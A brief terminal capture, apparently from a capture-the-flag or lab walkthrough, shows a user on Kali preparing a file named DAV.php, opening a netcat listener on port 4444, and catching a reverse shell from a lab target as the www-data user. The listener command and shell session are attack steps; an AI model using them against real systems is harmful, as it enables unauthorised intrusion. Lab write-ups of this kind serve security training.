 ┌──(hacker㉿kali)-[~/Downloads]
└─$ nano DAV.php
┌──(hacker㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.1.33] from (UNKNOWN) [10.10.190.5] 36358
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linu
x
 20:40:25 up 23 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$